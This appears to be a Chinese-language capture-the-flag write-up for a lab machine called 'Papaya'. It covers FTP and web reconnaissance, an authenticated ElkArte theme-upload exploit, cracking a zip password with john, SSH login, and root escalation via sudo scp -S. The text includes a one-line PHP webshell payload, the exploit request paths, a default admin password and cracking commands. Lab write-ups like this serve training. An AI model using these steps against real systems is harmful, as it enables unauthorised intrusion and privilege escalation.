





Papaya(木瓜)

靶机IP:

192.168.199.136

1.Flag de User(用户权限下的 Flag)

步骤一:信息收集

扫描端口:



尝试匿名登录FTP服务:



ROT13解密:

这里什么都没有,靠!



访问网站:



目录扫描:

没啥有用的东西

步骤二:漏洞利用

搜索相关漏洞:

searchsploit elkarte

searchsploit -m php/webapps/52026.txt

1)登录后,进入“管理并安装主题”页面:

https://127.0.0.1/ElkArte/index.php?action=admin;area=theme;sa=admin;c2e3e39a0d=276c2e3e39a0d65W2qg1voAFfX1yNc5m

2)上传 test.zip 文件并点击“安装”:

test.zip 中包含 test.php 文件,内容如下:

<?php echo system('id'); ?>

3)前往主题设置 > 主题目录,访问:

https://127.0.0.1/ElkArte/themes/test/test.php

结果:

uid=1000(ElkArte) gid=1000(ElkArte) groups=1000(ElkArte)

需要登进后台才行,爆破抓包发现有防止爆破的内容:

官方WP:

要访问管理面板,我们可以使用默认密码「password」登录。

总之登进后台了,进行文件上传漏洞利用:

查看靶机存在用户:

存在用户papaya



在/opt目录中得到线索,加密压缩文件:



进行爆破(ARCHPR不支持的算法,john爆破才是永恒):

zip2john pass.zip >> hash

john --wordlist=/usr/share/wordlists/rockyou.txt hash

爆出压缩包密码,解压内容得到papayarica

尝试ssh登录papaya,成功得到flag







2.Flag de Root(Root权限下的 Flag)

步骤一:提权

查看权限:

sudo -l

| 条目 | 说明 |

|---|---|

| 利用点 | scp 支持用 -S 替换 ssh 命令 |

| 前提条件 | 你可以用 sudo 运行 scp,比如:sudo scp 被列在 /etc/sudoers 里 |

| 漏洞点 | 用户可以伪造 ssh,用 shell 替代,scp 会用 root 权限调用它 |

| 结果 | 获取 root shell,实现提权 |



















